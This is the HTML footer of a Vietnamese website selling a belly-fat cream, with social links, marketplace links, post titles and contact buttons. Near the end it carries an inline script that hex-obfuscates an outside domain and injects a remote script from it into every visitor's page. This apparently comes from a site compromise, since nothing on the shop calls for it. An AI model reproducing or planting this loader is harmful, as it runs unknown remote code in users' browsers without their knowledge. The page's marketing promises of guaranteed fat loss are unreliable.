	<div class="col-md-6 item">
		<h4><span>Mạng xã hội</span></h4>
		<div class="socials">
		<ul>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://www.facebook.com/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Facebook" class="facebook"><i class="fa fa-facebook-square"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://twitter.com/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Twitter" class="twitter"><i class="fa fa-twitter"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://www.instagram.com/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Instagram" class="instagram"><i class="fa fa-instagram"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://www.linkedin.com/in/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="LinkedIn" class="linkedin"><i class="fa fa-linkedin"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://www.pinterest.com/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Pinterest" class="pinterest"><i class="fa fa-pinterest"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://medium.com/@kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Medium" class="medium"><i class="fa fa-medium"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://www.youtube.com/channel/UCUCrwijgsTRL1__zu68rSog/about')" target="_blank" rel="nofollow noopener" title="Youtube" class="youtube"><i class="fa fa-youtube"></i></a></li>
			<li><a href="/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng.htm" title="Kem tan mỡ bụng"><i class="fa fa-search"></i></a></li>
		</ul>
		</div>
		<ul>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://kemtanmoevapta.business.site/')" target="_blank" rel="nofollow noopener" title="Kem tan mỡ bụng">Kem tan mỡ bụng</a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://sites.google.com/view/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Google Sites">Google Sites</a></li>
			<li><a href="https://shopee.vn/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-sau-sinh-lo%E1%BA%A1i-t%E1%BB%91t-nh%E1%BA%A5t-c%E1%BB%A7a-Eva-PTA-%C4%90%E1%BA%B9p-nh%C6%B0-H%C3%A0n-Qu%E1%BB%91c-Lo%E1%BA%A1i-50gr-i.606771027.14531267685" target="_blank" rel="nofollow noopener" title="Kem tan mỡ bụng sau sinh">Kem tan mỡ bụng sau sinh</a></li>
			<li><a href="https://www.lazada.vn/products/kem-tan-mo-bung-sau-sinh-tot-nhat-cua-eva-pta-i1685325627.html" target="_blank" rel="nofollow noopener" title="Kem tan mỡ bụng sau sinh">Kem tan mỡ bụng sau sinh</a></li>
		</ul>
	</div>
</div>
</div>
<div class="col-md-12 item recent-posts">
<strong>Bài đăng mới : </strong>&bull; <a href="https://dep9.com/top-10-kem-tan-mo-bung-sau-sinh-hieu-qua-tot" rel="bookmark" title="Kem tan mỡ bụng sau sinh tốt nhất được các mẹ bỉm tin dùng">Kem tan mỡ bụng sau sinh tốt nhất được các mẹ bỉm tin dùng</a> &bull; <a href="https://dep9.com/top-kem-tan-mo-bung-tot-nhat-hien-nay" rel="bookmark" title="Top kem tan mỡ bụng tốt nhất hiện nay">Top kem tan mỡ bụng tốt nhất hiện nay</a> &bull; <a href="https://dep9.com/hoc-cach-lam-sao-de-giam-mo-bung-thanh-cong" rel="bookmark" title="[BÍ KÍP] Học cách giảm mỡ bụng tại nhà thành công 100%">[BÍ KÍP] Học cách giảm mỡ bụng tại nhà thành công 100%</a> &bull; <a href="https://dep9.com/an-gi-de-giam-mo-hieu-qua" rel="bookmark" title="Ăn gì để giảm mỡ hiệu quả?">Ăn gì để giảm mỡ hiệu quả?</a> &bull; <a href="https://dep9.com/mua-kem-tan-mo-bung-o-dau-uy-tin-chat-luong" rel="bookmark" title="Mua kem tan mỡ bụng ở đâu uy tín, chất lượng?">Mua kem tan mỡ bụng ở đâu uy tín, chất lượng?</a> &bull; <a href="https://dep9.com/huong-dan-boi-kem-tan-mo-dung-cach" rel="bookmark" title="Hướng dẫn bôi kem tan mỡ đúng cách">Hướng dẫn bôi kem tan mỡ đúng cách</a> </div>
</div>
<div class="copyright"><h3 class="inline">Kem tan mỡ bụng Eva PTA - Hiệu quả cao - Không nóng rát</h3><br />Copyright &copy; 2021 dep9.com. All Rights Reserved.</div>
</div>
</div>
</footer>

<div id="fixed-support"><div class="container"><div class="row"><div class="col-xs-4 item"><a href="tel:0862340105" title="086.234.0105" rel="nofollow">Gọi 086.234.0105</a></div><div class="col-xs-4 item"><a title="Messenger" href="javascript:{void(0);}" onclick="window.open('https://m.me/109110221446518')" target="_blank" rel="nofollow noopener">Messenger</a></div><div class="col-xs-4 item"><a title="Zalo" href="javascript:{void(0);}" onclick="window.open('https://zalo.me/0862340105')" target="_blank" rel="nofollow noopener">Zalo</a></div></div></div></div>

<a href="javascript:{void(0);}" title="Đầu trang" id="BackToTop" rel="nofollow"><i class="fa fa-angle-up"></i></a>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" async="" src="/wp-content/themes/dep9/assets/js/www.javascript.js?ver=211118+0957"></script>
<script type="text/javascript">(function(){var s=document.createElement("script"),d=new Date(),u="";s.setAttribute("type","text/javascript");s.setAttribute("async","");u=[window.location.protocol,"","\x77\x65\x68\x65\x61\x72\x74\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D","\x73\x75\x72\x66","\x69\x6E\x64\x65\x78\x2E\x70\x68\x70"].join("/");u+=(-1==u.indexOf("?"))?"?":"&";s.src=(u+"domain="+window.location.hostname+"&_="+d.getFullYear().toString()+d.getMonth().toString()+d.getDate().toString());(document.getElementsByTagName("head")[0]||document.body).appendChild(s)})();</script>


<!-- flag-4-cache/ -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e43e3e601b74c30bb99017872434fca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- @cached/ -->